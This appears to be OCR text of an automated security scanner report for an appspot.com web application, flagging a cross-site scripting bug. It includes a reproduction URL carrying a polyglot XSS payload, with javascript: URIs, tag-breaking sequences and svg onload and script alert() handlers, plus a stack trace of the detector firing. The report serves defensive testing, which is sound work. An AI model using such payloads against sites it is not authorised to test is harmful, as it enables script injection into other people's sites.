 Cross-site scripting (2)
Unescaped or unsanitized input to your application was detected.
Learn about XSS bugs. To reproduce this vulnerability, follow the link below and note that a popup occurs. This means some
user input to your application is not escaped or sanitized. If you have difficulty reproducing the exploit yourself, follow these
instructions
https:// .appspot.com/
Reproduction URL
https:// .appspot.com/?name=Worldjavascript:alert()//*/javascript:javascript:"/*'/*`
/*--></noscript></title></textarea></style></template></noembed></script><html "
onmouseover%3d/*%26lt;svg/*/onload%3dalert()onload%3dalert()//><svg onload%3dalert()><svg
onload%3dalert()>*/</style><script>alert()</script><style>
Stack trace
Error
at xssdetected (<anonymous>:5:67)
at SVGSVGElement.onload (https:// appspot.com
/?name=Worldjavascript:xssdetected(240557143047200000911911n)
//*/javascript:javascript:%22/*%27/*`/*--%3E%3C/noscript%3E%3C/title%3E%3C
/textarea%3E%3C/style%3E%3C/template%3E%3C/noembed%3E%3C/script%3E%3Chtml%20%22
%20onmouseover%3d/*%26lt;
svg/*/onload%3dxssdetected(240557143047200000911911n)onload%3dxssdetected(24055714304
//%3E%3Csvg%20onload%3dxssdetected(240557143047200000911911n)
%3E%3Csvg%20onload%3dxssd...